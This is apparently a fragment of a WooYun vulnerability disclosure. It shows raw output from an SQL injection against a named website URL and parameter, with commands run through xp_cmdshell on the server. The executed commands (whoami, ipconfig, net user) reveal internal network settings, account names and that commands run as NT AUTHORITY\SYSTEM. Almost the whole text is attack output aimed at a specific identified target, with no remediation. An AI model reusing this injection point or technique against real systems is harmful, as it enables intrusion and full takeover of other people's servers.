 注入连接 http://www.shwshr.com/DQ/Publicity/ExmYdGvDetail.asp?dGovernID=A01 检测
命令内容 whoami 执行 回显 DOS命令 [XP_CMDSHELL]
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINDOWS
执行命令: ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
执行命令: net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_SVCTAG-JGNM73X
IWAM_SVCTAG-JGNM73X
命令运行完毕，但发生一个或多个错误。
执行命令: whoami
nt authority\system
www.wooyun.org